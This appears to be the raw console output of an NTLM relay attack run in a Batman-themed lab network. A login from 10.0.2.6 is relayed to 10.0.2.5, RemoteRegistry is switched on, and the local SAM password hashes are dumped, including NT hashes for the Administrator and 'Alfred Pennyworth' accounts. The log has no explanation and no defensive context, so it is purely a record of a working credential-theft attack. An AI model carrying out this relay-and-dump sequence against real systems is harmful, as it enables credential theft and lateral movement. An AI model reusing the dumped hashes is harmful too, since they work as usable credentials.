 [-] Authenticating against smb://10.0.2.6 as BATCAVE/APENNYWORTH FAILED
[*] SMBD-Thread-7: Connection from BATCAVE/APENNYWORTH@10.0.2.6 controlled, attacking target smb://10.0.
2.5
[*] Authenticating against smb://10.0.2.5 as BATCAVE/APENNYWORTH SUCCEED
[*] SMBD-Thread-7: Connection from BATCAVE/APENNYWORTH@10.0.2.6 controlled, but there are no more target
s left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xbf289b6d766dc985bf40a55188dbc967
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4630aafecd729dc649f2c14ca9103d24:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:b6e1bf47347a9ec53c6df2b342bef017:::
Alfred Pennyworth:1001:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
[*] Done dumping SAM hashes for host: 10.0.2.5
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry